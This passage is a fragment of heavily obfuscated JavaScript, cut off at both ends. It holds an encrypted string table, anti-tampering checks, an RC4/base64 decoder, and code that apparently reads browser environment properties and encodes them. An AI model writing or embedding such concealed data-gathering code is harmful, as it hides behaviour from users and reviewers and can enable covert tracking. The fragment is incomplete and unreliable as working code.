\x6d\x48\x33\x56\x38\x5a\x45\x72\x44\x68\x4d\x4b\x69\x4c\x41\x3d\x3d','\x77\x70\x4e\x58\x4f\x67\x3d\x3d','\x44\x78\x48\x44\x6d\x67\x3d\x3d','\x77\x6f\x74\x75\x4b\x67\x3d\x3d','\x4a\x47\x62\x44\x71\x38\x4f\x65\x77\x6f\x76\x43\x6b\x4d\x4b\x55\x47\x73\x4f\x75\x77\x34\x6a\x43\x71\x38\x4b\x32\x77\x36\x4a\x77\x4b\x63\x4f\x73\x77\x34\x67\x3d','\x66\x54\x70\x34\x4a\x6e\x67\x56\x77\x70\x48\x43\x6d\x68\x51\x3d','\x50\x56\x41\x4b\x77\x35\x63\x33','\x56\x57\x46\x69\x4b\x73\x4f\x4f\x77\x6f\x58\x44\x6a\x51\x3d\x3d','\x77\x37\x58\x44\x6f\x4d\x4b\x58\x77\x34\x51\x77\x4b\x51\x3d\x3d','\x77\x34\x35\x4e\x41\x41\x3d\x3d','\x4a\x47\x62\x44\x71\x38\x4f\x65\x77\x6f\x76\x43\x6b\x4d\x4b\x55\x47\x73\x4f\x75\x77\x34\x6a\x44\x73\x38\x4b\x78\x77\x37\x68\x39\x49\x38\x4f\x36\x77\x37\x54\x44\x6f\x4d\x4b\x35\x77\x34\x4e\x31\x77\x34\x34\x63\x77\x70\x4c\x44\x73\x51\x34\x2f\x4c\x73\x4f\x6b\x77\x70\x6e\x44\x69\x68\x55\x65\x77\x35\x55\x76\x44\x77\x3d\x3d','\x64\x63\x4b\x4c\x77\x72\x48\x43\x6c\x68\x58\x44\x6d\x47\x73\x3d','\x4f\x73\x4f\x52\x77\x36\x54\x43\x6d\x63\x4f\x63\x77\x71\x49\x3d','\x53\x48\x68\x66','\x43\x79\x55\x6c','\x4e\x43\x54\x44\x70\x31\x39\x6b\x77\x6f\x54\x43\x73\x38\x4f\x6a\x42\x73\x4b\x41\x4e\x68\x76\x44\x72\x52\x59\x6f\x77\x6f\x74\x63\x5a\x73\x4b\x43\x77\x72\x2f\x44\x76\x51\x3d\x3d','\x77\x72\x41\x73\x77\x36\x48\x43\x72\x73\x4f\x32\x52\x67\x3d\x3d','\x77\x70\x48\x43\x70\x73\x4b\x6d','\x77\x35\x4e\x31\x64\x45\x62\x44\x6a\x6b\x6e\x43\x67\x73\x4f\x65\x45\x63\x4f\x2b\x77\x34\x41\x78\x48\x38\x4f\x35\x77\x37\x33\x43\x69\x38\x4f\x68\x57\x41\x5a\x4f\x52\x63\x4b\x71\x77\x37\x31\x38\x77\x71\x39\x4b','\x44\x45\x6e\x44\x75\x77\x50\x43\x72\x73\x4f\x2f\x42\x67\x3d\x3d','\x77\x6f\x64\x69\x53\x58\x6e\x43\x75\x4d\x4b\x46\x4a\x48\x59\x43','\x77\x37\x62\x44\x70\x63\x4f\x31\x77\x36\x39\x58','\x77\x71\x72\x44\x6a\x63\x4f\x79\x4d\x73\x4b\x76\x46\x4d\x4b\x61\x77\x70\x76\x44\x6f\x4d\x4b\x44\x77\x72\x33\x44\x75\x41\x3d\x3d','\x48\x41\x4c\x44\x76\x51\x3d\x3d','\x61\x63\x4b\x65\x45\x4d\x4b\x68\x77\x34\x77\x63\x50\x42\x7a\x43\x6a\x67\x3d\x3d','\x61\x55\x52\x31\x77\x70\x6b\x37\x77\x70\x78\x73\x77\x36\x44\x44\x75\x38\x4f\x6c\x42\x31\x4e\x37\x5a\x33\x70\x42\x77\x72\x44\x43\x73\x73\x4f\x67\x53\x57\x45\x3d','\x77\x37\x44\x43\x6b\x63\x4b\x32','\x58\x63\x4b\x2b\x77\x6f\x56\x34\x45\x77\x3d\x3d','\x55\x73\x4b\x77\x4e\x38\x4f\x71\x56\x4d\x4b\x74','\x77\x70\x41\x33\x55\x73\x4f\x50\x47\x51\x3d\x3d','\x77\x37\x58\x44\x75\x73\x4f\x70','\x46\x38\x4f\x50\x77\x6f\x30\x3d','\x44\x44\x4c\x44\x73\x30\x77\x6e\x77\x71\x52\x36','\x77\x70\x6a\x44\x6a\x73\x4b\x41\x42\x51\x3d\x3d','\x63\x4d\x4f\x47\x55\x51\x3d\x3d','\x66\x38\x4b\x48\x77\x70\x7a\x43\x69\x63\x4b\x4b\x77\x34\x48\x44\x68\x51\x3d\x3d','\x65\x7a\x33\x43\x69\x46\x55\x65\x57\x63\x4f\x76\x53\x41\x38\x3d','\x77\x72\x58\x43\x6f\x73\x4b\x74\x77\x6f\x66\x43\x71\x4d\x4f\x77','\x53\x73\x4b\x59\x77\x72\x30\x3d','\x77\x6f\x51\x71\x51\x52\x51\x45\x45\x73\x4f\x61\x77\x71\x6e\x43\x6f\x69\x35\x34\x77\x72\x6c\x2b\x41\x38\x4f\x79\x77\x71\x52\x47\x77\x72\x55\x2f\x61\x73\x4f\x4c\x77\x35\x41\x31\x77\x6f\x76\x44\x76\x63\x4f\x78\x61\x78\x38\x54\x46\x4d\x4f\x4f\x62\x7a\x33\x43\x6d\x41\x3d\x3d','\x77\x34\x33\x43\x71\x73\x4b\x4e\x4f\x53\x35\x2f\x49\x41\x3d\x3d','\x61\x38\x4f\x68\x77\x37\x6e\x43\x72\x79\x64\x4e\x43\x69\x41\x3d','\x45\x6a\x2f\x44\x73\x77\x3d\x3d','\x77\x72\x45\x6a\x50\x4d\x4b\x59\x77\x35\x54\x44\x6c\x67\x3d\x3d','\x77\x71\x6c\x66\x4a\x63\x4b\x48\x47\x38\x4b\x36','\x77\x36\x78\x72\x4e\x77\x3d\x3d','\x50\x6b\x77\x54\x77\x35\x6b\x71\x77\x35\x50\x43\x6d\x73\x4b\x6a\x41\x6e\x63\x67','\x77\x72\x58\x44\x69\x68\x68\x63\x77\x70\x6f\x72','\x4a\x73\x4f\x59\x77\x37\x2f\x43\x6d\x63\x4f\x42\x77\x71\x54\x44\x6d\x73\x4f\x78\x77\x72\x7a\x43\x67\x73\x4f\x57','\x77\x34\x44\x44\x72\x4d\x4f\x74\x77\x72\x63\x73\x4e\x63\x4f\x79\x77\x72\x49\x3d','\x77\x36\x74\x47\x4d\x77\x3d\x3d','\x77\x37\x31\x4f\x58\x58\x33\x44\x73\x4d\x4f\x6a\x64\x6e\x50\x44\x71\x57\x38\x3d','\x77\x72\x48\x44\x6b\x63\x4b\x33\x4a\x63\x4b\x57\x42\x38\x4b\x61\x77\x70\x76\x44\x6f\x41\x3d\x3d','\x77\x71\x6b\x6a\x49\x63\x4b\x4c','\x65\x63\x4f\x70\x77\x37\x66\x43\x70\x69\x78\x59','\x77\x70\x7a\x44\x6e\x73\x4b\x41\x47\x51\x3d\x3d','\x49\x69\x6b\x71\x4d\x79\x55\x4d','\x4b\x6b\x55\x56\x77\x35\x55\x33\x77\x35\x4c\x43\x74\x51\x3d\x3d','\x77\x35\x2f\x43\x70\x38\x4b\x4d','\x77\x70\x66\x43\x6b\x38\x4b\x69','\x57\x46\x78\x2b','\x61\x63\x4b\x43\x77\x71\x72\x43\x6c\x67\x6a\x44\x6e\x67\x3d\x3d','\x62\x32\x5a\x43','\x56\x38\x4b\x6b\x77\x71\x63\x3d','\x77\x71\x59\x46\x56\x77\x3d\x3d','\x4f\x4d\x4b\x45\x77\x71\x58\x43\x6e\x78\x4c\x44\x6d\x57\x7a\x43\x74\x41\x4e\x52\x77\x71\x4e\x71\x77\x6f\x41\x71\x77\x70\x39\x6e','\x77\x71\x6b\x70\x41\x63\x4b\x4c\x77\x35\x4c\x44\x6c\x33\x42\x50','\x77\x70\x6f\x48\x77\x37\x38\x3d','\x56\x58\x6a\x43\x6a\x67\x3d\x3d','\x77\x35\x4e\x68\x77\x36\x6b\x3d','\x77\x37\x6c\x4a\x4a\x63\x4b\x6f\x55\x73\x4b\x39','\x77\x36\x52\x64\x4d\x63\x4b\x79\x51\x63\x4b\x75\x77\x37\x77\x49\x77\x34\x6f\x3d','\x77\x70\x45\x2b\x58\x51\x41\x5a\x44\x77\x3d\x3d','\x4b\x69\x6e\x44\x70\x46\x46\x71\x77\x6f\x76\x43\x6d\x4d\x4f\x70\x44\x4d\x4f\x61\x66\x52\x44\x44\x72\x46\x49\x33\x77\x70\x55\x3d','\x45\x7a\x33\x44\x75\x31\x77\x36','\x45\x7a\x6e\x44\x75\x55\x30\x77\x77\x70\x6b\x3d','\x66\x42\x6e\x43\x73\x31\x30\x65\x77\x6f\x58\x43\x67\x38\x4b\x78\x49\x38\x4b\x43\x54\x73\x4b\x46\x52\x38\x4b\x4c\x4c\x56\x49\x4b','\x63\x38\x4b\x47\x77\x71\x6a\x43\x68\x42\x6b\x3d','\x77\x72\x6a\x44\x6e\x77\x5a\x31\x77\x6f\x38\x75\x51\x67\x3d\x3d','\x77\x36\x64\x56\x77\x37\x78\x55\x65\x42\x7a\x43\x67\x6b\x62\x43\x6a\x44\x42\x57\x77\x6f\x4c\x43\x6a\x32\x62\x44\x71\x52\x6b\x43\x77\x70\x33\x43\x6f\x48\x59\x55\x65\x6b\x50\x44\x68\x46\x37\x43\x69\x73\x4b\x48','\x65\x55\x78\x31\x77\x6f\x6b\x77','\x77\x36\x4c\x44\x6e\x73\x4f\x64','\x63\x73\x4f\x36\x77\x36\x7a\x43\x68\x38\x4b\x72\x44\x48\x59\x3d','\x77\x72\x66\x43\x70\x73\x4b\x31\x77\x6f\x6e\x43\x75\x38\x4f\x35\x77\x71\x58\x43\x73\x73\x4f\x70\x77\x35\x4e\x45\x57\x63\x4f\x52\x63\x56\x50\x44\x71\x73\x4f\x58\x49\x77\x3d\x3d','\x77\x71\x6f\x6f\x77\x36\x50\x43\x76\x4d\x4f\x6e','\x46\x54\x44\x44\x74\x6c\x30\x35\x77\x6f\x52\x75\x77\x6f\x51\x3d','\x77\x34\x31\x34\x64\x30\x6a\x44\x67\x45\x62\x43\x71\x63\x4f\x55\x47\x38\x4b\x6b\x77\x6f\x6f\x33\x48\x4d\x4f\x7a\x77\x36\x48\x43\x6a\x63\x4f\x6a\x48\x52\x45\x3d','\x77\x34\x4a\x2f\x45\x58\x44\x44\x72\x51\x3d\x3d','\x41\x63\x4b\x2f\x58\x73\x4b\x50\x56\x73\x4f\x65\x4f\x57\x7a\x43\x6d\x41\x3d\x3d','\x57\x68\x6c\x64\x77\x71\x2f\x44\x6a\x57\x41\x30\x77\x36\x30\x3d','\x65\x7a\x58\x44\x71\x30\x52\x4c\x53\x73\x4b\x67\x77\x71\x5a\x49\x64\x58\x63\x44\x4d\x73\x4b\x79\x4e\x38\x4b\x66\x77\x34\x30\x3d','\x77\x34\x54\x44\x74\x73\x4f\x74\x77\x36\x39\x56\x77\x6f\x76\x44\x67\x54\x76\x43\x74\x63\x4b\x37\x56\x4d\x4f\x47\x47\x51\x3d\x3d','\x77\x72\x39\x32\x43\x73\x4b\x44\x4f\x6c\x59\x3d','\x63\x73\x4b\x43\x77\x71\x62\x43\x6d\x68\x58\x44\x67\x6b\x33\x44\x68\x69\x6f\x3d','\x77\x37\x7a\x44\x76\x63\x4b\x51\x77\x35\x41\x77\x4d\x67\x3d\x3d','\x77\x34\x6e\x43\x68\x73\x4b\x4d\x77\x70\x68\x66\x41\x63\x4b\x68\x77\x36\x51\x3d','\x77\x34\x5a\x68\x61\x46\x4c\x44\x6b\x31\x51\x3d','\x54\x63\x4b\x76\x77\x6f\x56\x39\x4e\x38\x4f\x32\x55\x44\x44\x43\x69\x63\x4b\x57\x4d\x77\x3d\x3d','\x77\x36\x39\x72\x42\x6b\x6e\x43\x6d\x43\x67\x3d','\x77\x6f\x76\x44\x6b\x38\x4b\x42\x41\x6a\x77\x63','\x54\x77\x31\x56\x77\x71\x6a\x44\x6e\x33\x77\x3d'];(function(_0x356c0,_0xf580c3){var _0x3500db=function(_0xab45c9){while(--_0xab45c9){_0x356c0['\x70\x75\x73\x68'](_0x356c0['\x73\x68\x69\x66\x74']());}};var _0x1508b9=function(){var _0x4b29df={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x4bdaba,_0x5cac34,_0x2d98f5,_0x5deccb){_0x5deccb=_0x5deccb||{};var _0x15bd9b=_0x5cac34+'\x3d'+_0x2d98f5;var _0x10a221=0x0;for(var _0x10a221=0x0,_0x174ee0=_0x4bdaba['\x6c\x65\x6e\x67\x74\x68'];_0x10a221<_0x174ee0;_0x10a221++){var _0x1403bf=_0x4bdaba[_0x10a221];_0x15bd9b+='\x3b\x20'+_0x1403bf;var _0x4fc65c=_0x4bdaba[_0x1403bf];_0x4bdaba['\x70\x75\x73\x68'](_0x4fc65c);_0x174ee0=_0x4bdaba['\x6c\x65\x6e\x67\x74\x68'];if(_0x4fc65c!==!![]){_0x15bd9b+='\x3d'+_0x4fc65c;}}_0x5deccb['\x63\x6f\x6f\x6b\x69\x65']=_0x15bd9b;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x4f09d4,_0x50e573){_0x4f09d4=_0x4f09d4||function(_0x3b5aef){return _0x3b5aef;};var _0x22ead6=_0x4f09d4(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x50e573['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x3dd86d=function(_0x50b313,_0x45e070){_0x50b313(++_0x45e070);};_0x3dd86d(_0x3500db,_0xf580c3);return _0x22ead6?decodeURIComponent(_0x22ead6[0x1]):undefined;}};var _0x31d8d5=function(){var _0x4909b0=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x4909b0['\x74\x65\x73\x74'](_0x4b29df['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x4b29df['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x31d8d5;var _0x58c8aa='';var _0x425f89=_0x4b29df['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x425f89){_0x4b29df['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x425f89){_0x58c8aa=_0x4b29df['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x4b29df['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x1508b9();}(_0xbdbf,0xb9));var _0xfbdb=function(_0x356c0,_0xf580c3){_0x356c0=_0x356c0-0x0;var _0x3500db=_0xbdbf[_0x356c0];if(_0xfbdb['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x57dece=function(){return this;};var _0x1508b9=_0x57dece();var _0x4b29df='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x1508b9['\x61\x74\x6f\x62']||(_0x1508b9['\x61\x74\x6f\x62']=function(_0x4bdaba){var _0x5cac34=String(_0x4bdaba)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x2d98f5=0x0,_0x5deccb,_0x15bd9b,_0x1ed0fe=0x0,_0x10a221='';_0x15bd9b=_0x5cac34['\x63\x68\x61\x72\x41\x74'](_0x1ed0fe++);~_0x15bd9b&&(_0x5deccb=_0x2d98f5%0x4?_0x5deccb*0x40+_0x15bd9b:_0x15bd9b,_0x2d98f5++%0x4)?_0x10a221+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x5deccb>>(-0x2*_0x2d98f5&0x6)):0x0){_0x15bd9b=_0x4b29df['\x69\x6e\x64\x65\x78\x4f\x66'](_0x15bd9b);}return _0x10a221;});}());var _0x174ee0=function(_0x1403bf,_0x4fc65c){var _0x4f09d4=[],_0x50e573=0x0,_0x3b5aef,_0x22ead6='',_0x3dd86d='';_0x1403bf=atob(_0x1403bf);for(var _0x50b313=0x0,_0x45e070=_0x1403bf['\x6c\x65\x6e\x67\x74\x68'];_0x50b313<_0x45e070;_0x50b313++){_0x3dd86d+='\x25'+('\x30\x30'+_0x1403bf['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x50b313)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x1403bf=decodeURIComponent(_0x3dd86d);for(var _0x31d8d5=0x0;_0x31d8d5<0x100;_0x31d8d5++){_0x4f09d4[_0x31d8d5]=_0x31d8d5;}for(_0x31d8d5=0x0;_0x31d8d5<0x100;_0x31d8d5++){_0x50e573=(_0x50e573+_0x4f09d4[_0x31d8d5]+_0x4fc65c['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x31d8d5%_0x4fc65c['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x3b5aef=_0x4f09d4[_0x31d8d5];_0x4f09d4[_0x31d8d5]=_0x4f09d4[_0x50e573];_0x4f09d4[_0x50e573]=_0x3b5aef;}_0x31d8d5=0x0;_0x50e573=0x0;for(var _0x4909b0=0x0;_0x4909b0<_0x1403bf['\x6c\x65\x6e\x67\x74\x68'];_0x4909b0++){_0x31d8d5=(_0x31d8d5+0x1)%0x100;_0x50e573=(_0x50e573+_0x4f09d4[_0x31d8d5])%0x100;_0x3b5aef=_0x4f09d4[_0x31d8d5];_0x4f09d4[_0x31d8d5]=_0x4f09d4[_0x50e573];_0x4f09d4[_0x50e573]=_0x3b5aef;_0x22ead6+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x1403bf['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x4909b0)^_0x4f09d4[(_0x4f09d4[_0x31d8d5]+_0x4f09d4[_0x50e573])%0x100]);}return _0x22ead6;};_0xfbdb['\x72\x63\x34']=_0x174ee0;_0xfbdb['\x64\x61\x74\x61']={};_0xfbdb['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x58c8aa=_0xfbdb['\x64\x61\x74\x61'][_0x356c0];if(_0x58c8aa===undefined){if(_0xfbdb['\x6f\x6e\x63\x65']===undefined){var _0x425f89=function(_0x5c4f77){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x5c4f77;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x425f89['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x5b27e7=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x5b27e7['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x425f89['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x5207d4){if(!Boolean(~_0x5207d4)){return _0x5207d4;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x425f89['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x256224){for(var _0xd5f42e=0x0,_0x393a66=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0xd5f42e<_0x393a66;_0xd5f42e++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x393a66=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x256224(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x425f89(_0xfbdb)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xfbdb['\x6f\x6e\x63\x65']=!![];}_0x3500db=_0xfbdb['\x72\x63\x34'](_0x3500db,_0xf580c3);_0xfbdb['\x64\x61\x74\x61'][_0x356c0]=_0x3500db;}else{_0x3500db=_0x58c8aa;}return _0x3500db;};(function(){var _0x443adf=function(){var _0x356c0=!![];return function(_0xf580c3,_0x3500db){var _0xab45c9=_0x356c0?function(){if(_0x3500db){var _0x35aa31=_0x3500db['\x61\x70\x70\x6c\x79'](_0xf580c3,arguments);_0x3500db=null;return _0x35aa31;}}:function(){};_0x356c0=![];return _0xab45c9;};}();var _0x321dcb={'\x52\x63\x47':function _0x7f1b(_0x2549c4,_0x31912e){return _0x2549c4(_0x31912e);},'\x63\x51\x73':function _0x73c898(_0xc12b90,_0x149d29){return _0xc12b90<_0x149d29;},'\x74\x65\x59':function _0x4f7765(_0x2bc395,_0x4b8d3f){return _0x2bc395%_0x4b8d3f;},'\x58\x43\x67':function _0x41f294(_0x392cf4,_0x348ae9){return _0x392cf4!==_0x348ae9;},'\x68\x57\x73':function _0x44837e(_0x4474f9,_0x55ce63){return _0x4474f9+_0x55ce63;},'\x4d\x72\x42':function _0x416d77(_0x18f6bb,_0x393ff4){return _0x18f6bb/_0x393ff4;},'\x6e\x66\x4f':function _0x2cdf6b(_0x3cffe1,_0xa3c79d){return _0x3cffe1===_0xa3c79d;},'\x6a\x56\x44':function _0xfbf68a(_0x173bb8,_0x26746d){return _0x173bb8>_0x26746d;},'\x76\x4b\x6f':function _0x155630(_0x522b34,_0x1f3428){return _0x522b34-_0x1f3428;},'\x47\x70\x5a':function _0x239391(_0x42089d){return _0x42089d();},'\x67\x4b\x44':function _0x315b56(_0xda7678,_0x4697f7){return _0xda7678==_0x4697f7;},'\x51\x58\x6d':function _0x54bd0c(_0x122f6c,_0x4576e6){return _0x122f6c(_0x4576e6);},'\x4f\x52\x6e':function _0x1453b3(_0x25eec4,_0x234d8b){return _0x25eec4(_0x234d8b);},'\x55\x6c\x67':function _0x4211fd(_0xea7591,_0x18cd25){return _0xea7591!==_0x18cd25;},'\x6c\x79\x72':function _0x48dd32(_0x1b229a,_0x1b885f){return _0x1b229a%_0x1b885f;},'\x47\x59\x69':function _0x207642(_0x1cfb76,_0x357466){return _0x1cfb76==_0x357466;},'\x45\x43\x71':function _0x391500(_0x428d52,_0x123086){return _0x428d52|_0x123086;},'\x73\x41\x6d':function _0x54e826(_0x576d4e,_0x4f5730){return _0x576d4e!==_0x4f5730;},'\x76\x46\x63':function _0x2a3084(_0x1bad62,_0x87cd91){return _0x1bad62+_0x87cd91;},'\x62\x57\x48':function _0x24e550(_0x88744d,_0x54617c){return _0x88744d<_0x54617c;},'\x76\x65\x72':function _0xf6de4e(_0x289a28){return _0x289a28();},'\x74\x58\x62':function _0x1452a3(_0x3303f8,_0x325312){return _0x3303f8(_0x325312);},'\x69\x50\x4d':function _0x2f3cf3(_0x3cfe00,_0x3e5bf1){return _0x3cfe00+_0x3e5bf1;}};var _0x595899=this[_0xfbdb('0x0', '\x36\x36\x77\x72')];var _0x540d0e=_0x595899[_0xfbdb('0x1', '\x36\x36\x77\x72')];var _0x10333a='';var _0x200d40='';if(_0x321dcb[_0xfbdb('0x2', '\x52\x46\x74\x40')](typeof _0x595899[_0xfbdb('0x3', '\x7a\x24\x4e\x4e')],_0xfbdb('0x4', '\x35\x24\x4e\x61'))){_0x10333a=_0x595899[_0xfbdb('0x5', '\x48\x62\x24\x26')];_0x200d40=_0x10333a[_0xfbdb('0x6', '\x4c\x79\x67\x76')];}var _0x193356=_0x595899[_0xfbdb('0x7', '\x7a\x24\x4e\x4e')];var _0x23e092=_0x595899[_0xfbdb('0x8', '\x77\x24\x35\x67')];var _0x4b232e=new _0x595899[_0xfbdb('0x9', '\x35\x46\x42\x39')]()[_0xfbdb('0xa', '\x2a\x7a\x38\x57')]();var _0x1e4529='';function _0x5aebbf(_0x123ba1){var _0x20ee22={'\x73\x77\x51':function _0x57cb0b(_0x48f2fb,_0x3d2f33){return _0x48f2fb<_0x3d2f33;},'\x54\x75\x6a':function _0x3683aa(_0x3a1c99,_0x1d87fc){return _0x3a1c99==_0x1d87fc;},'\x51\x69\x66':function _0x4b156d(_0x1c809d,_0x2e6a2c){return _0x1c809d>>_0x2e6a2c;},'\x4e\x50\x54':function _0x12a8f7(_0x719705,_0x384a93){return _0x719705|_0x384a93;},'\x53\x73\x65':function _0x2c1c07(_0x1be976,_0x55de60){return _0x1be976<<_0x55de60;},'\x58\x5a\x6d':function _0x250072(_0x452828,_0xbcd7c9){return _0x452828>>_0xbcd7c9;},'\x68\x6e\x78':function _0x1746f4(_0x2544c9,_0x3a1726){return _0x2544c9<<_0x3a1726;},'\x48\x65\x67':function _0x423f01(_0x5477a2,_0x12220a){return _0x5477a2&_0x12220a;},'\x6b\x6b\x65':function _0xc2bc6d(_0x5c0ab2,_0xae0720){return _0x5c0ab2|_0xae0720;},'\x78\x62\x74':function _0x51b4fd(_0x1a8637,_0x588465){return _0x1a8637>>_0x588465;},'\x76\x42\x53':function _0x220fb8(_0x26fba8,_0xda8e62){return _0x26fba8&_0xda8e62;},'\x7a\x62\x64':function _0x147975(_0x17fe75,_0x568f3a){return _0x17fe75<<_0x568f3a;},'\x41\x53\x56':function _0x2f3fed(_0x1c231a,_0x113924){return _0x1c231a>>_0x113924;},'\x6d\x55\x6d':function _0x2dfb51(_0x2c1d7f,_0x211d51){return _0x2c1d7f&_0x211d51;},'\x4b\x55\x42':function _0x5253c2(_0x19bb4e,_0x1999d9){return _0x19bb4e&_0x1999d9;},'\x57\x4a\x71':function _0x1793e6(_0x389418,_0x450812){return _0x389418>>_0x450812;},'\x76\x47\x79':function _0x35a389(_0x37b3a2,_0x3dd64f){return _0x37b3a2&_0x3dd64f;},'\x4d\x4c\x58':function _0x2ce68a(_0x28b57c,_0x50f2e8){return _0x28b57c>>_0x50f2e8;}};var _0x129a38=_0xfbdb('0xb', '\x65\x59\x69\x4c')[_0xfbdb('0xc', '\x33\x26\x25\x74')]('\x7c'),_0x1d28a7=0x0;while(!![]){switch(_0x129a38[_0x1d28a7++]){case'\x30':var _0x165e8e,_0xd72291,_0x2c0f1d;continue;case'\x31':_0xd6de8d='';continue;case'\x32':return _0xd6de8d;continue;case'\x33':var _0x21fbfd=_0xfbdb('0xd', '\x6f\x37\x78\x69');continue;case'\x34':_0x471aab=_0x123ba1[_0xfbdb('0xe', '\x7a\x47\x49\x5a')];continue;case'\x35':while(_0x20ee22[_0xfbdb('0xf', '\x30\x34\x5d\x36')](_0x1345af,_0x471aab)){var _0x1d48a9=_0xfbdb('0x10', '\x74\x6d\x5e\x32')[_0xfbdb('0x11', '\x7a\x24\x4e\x4e')]('\x7c'),_0x4a4b2b=0x0;while(!![]){switch(_0x1d48a9[_0x4a4b2b++]){case'\x30':_0xd72291=_0x123ba1[_0xfbdb('0x12', '\x33\x26\x25\x74')](_0x1345af++);continue;case'\x31':if(_0x20ee22[_0xfbdb('0x13', '\x77\x24\x35\x67')](_0x1345af,_0x471aab)){_0xd6de8d+=_0x21fbfd[_0xfbdb('0x14', '\x33\x25\x4b\x56')](_0x20ee22[_0xfbdb('0x15', '\x77\x24\x35\x67')](_0x165e8e,0x2));_0xd6de8d+=_0x21fbfd[_0xfbdb('0x16', '\x2a\x53\x7a\x2a')](_0x20ee22[_0xfbdb('0x17', '\x23\x35\x6a\x25')](_0x20ee22[_0xfbdb('0x18', '\x35\x46\x42\x39')](_0x165e8e&0x3,0x4),_0x20ee22[_0xfbdb('0x19', '\x23\x32\x75\x63')](_0xd72291&0xf0,0x4)));_0xd6de8d+=_0x21fbfd[_0xfbdb('0x1a', '\x6e\x25\x4f\x39')](_0x20ee22[_0xfbdb('0x1b', '\x65\x59\x69\x4c')](_0x20ee22[_0xfbdb('0x1c', '\x66\x6e\x5e\x66')](_0xd72291,0xf),0x2));_0xd6de8d+='\x3d';break;}continue;case'\x32':_0xd6de8d+=_0x21fbfd[_0xfbdb('0x1d', '\x61\x66\x70\x4c')](_0x20ee22[_0xfbdb('0x1e', '\x77\x79\x46\x52')](_0x20ee22[_0xfbdb('0x1f', '\x30\x34\x5d\x36')](_0x20ee22[_0xfbdb('0x20', 